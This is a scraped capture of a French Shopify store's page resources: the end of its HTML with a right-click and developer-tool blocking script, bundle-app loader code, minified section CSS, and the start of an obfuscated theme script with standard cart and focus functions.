        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/predictive-search.js?v=16985596534672189881768503158" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-block-v1.7.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-v1.7.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-v1.7.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-v1.7.css"></noscript>


         
  
  
  
  

  
    
      

      
      
      
      

      

      
        
          
          
        
        
      
    
    
    
      
        

        
        
        

        

        
      
    

    
      
        

        
        
        

        

        
      
    
  

     






</div><div id="shopify-block-ANHBXQ2h4clU5UjNXU__14458903502463230934" class="shopify-block shopify-app-block">

<!-- Configuration du cart drawer -->
<script>
  (function() {
    try {
      const initMoonBundleCartProps = () => {
        try {
          
          if (!window.Shopify) {
            setTimeout(initMoonBundleCartProps, 100);
            return;
          }

          const metafieldValue = null
          const firstMetafield = metafieldValue[0]

          // Stopper le processus si le status n'est pas "published"
          if (!firstMetafield || firstMetafield.status !== 'published') {           
            return;
          }
        
          // Charger les scripts dynamiquement uniquement si le metafield est valide
          loadScripts();

          window.moonBundleCartDrawerConfig = {
            shopMoneyFormat: "€{{amount_with_comma_separator}}",
            cartUrl: "\/cart",
            checkoutUrl: "\/\/checkout",
            firstMetafield: firstMetafield,
          };

          // Attendre que le script Svelte soit chargé avant d'initialiser
          waitForSvelteScript();
        } catch (error) {
          console.error('Error initializing MoonBundle cart props', error);
        }
      };

      function loadScripts() {
        // Charger le CSS
        const link = document.createElement('link');
        link.rel = 'stylesheet';
        link.href = 'https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-cart-drawer-v0.css';
        document.head.appendChild(link);

        // Charger les scripts JS
        const scripts = [
          'https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/cart-drawer-block-v0.js',
          'https://cdn.shopify.com/extensions/019bff8e-cc39-7eb3-977e-c3370333d707/moonbundle-557/assets/moonbundle-cart-drawer-v0.js'
        ];

        scripts.forEach(src => {
          const script = document.createElement('script');
          script.src = src;
          script.async = true;
          document.head.appendChild(script);
        });
      }

      function waitForSvelteScript() {
        if (window.MoonbundleCartDrawer && typeof window.MoonbundleCartDrawer === 'function') {
          createCartDrawerClassComponent();
        } else {
          setTimeout(waitForSvelteScript, 100);
        }
      }

      function createCartDrawerClassComponent() {
        try {
          // Créer l'élément cart-drawer-block s'il n'existe pas déjà
          if (!document.querySelector('moonbundle-cart-drawer-block')) {
            const cartDrawer = document.createElement('moonbundle-cart-drawer-block');
            if (document.body) {
              document.body.appendChild(cartDrawer);
            } else {
              const callAppendChildWhenBodyReady = () => {
                if (document.body) {
                  document.body.appendChild(cartDrawer);
                } else {
                  setTimeout(callAppendChildWhenBodyReady, 100);
                }
              }
              setTimeout(callAppendChildWhenBodyReady, 100);
            }
          }
        } catch (error) {
          console.error('Error creating cart drawer component', error);
        }
      }

      // Start initialization
      initMoonBundleCartProps();

    } catch (error) {
      console.error('MoonBundle cart drawer error during initialization', error);
    }
  })();
</script>

<!-- Web Component sera créé après le chargement des scripts -->

 </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-table.css?v=156949794586428840101768503158
body_size: -111
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-comparison-table.css.map?v=156949794586428840101768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158
body_size: -148
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-comparison-slider.css.map?v=43802655449262334461768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158
body_size: 453
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-multicolumn.css.map?v=153465351708105986681768503158 */


--- FILE ---
content_type: text/css
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158
body_size: -276
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/12/assets/section-testimonials.css.map?v=156827129283487581001768503158 */


--- FILE ---
content_type: text/javascript
request_url: https://www.ludis-inc.com/cdn/shop/t/12/assets/global.js?v=129721811904222791091768503158
body_size: 24484
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var 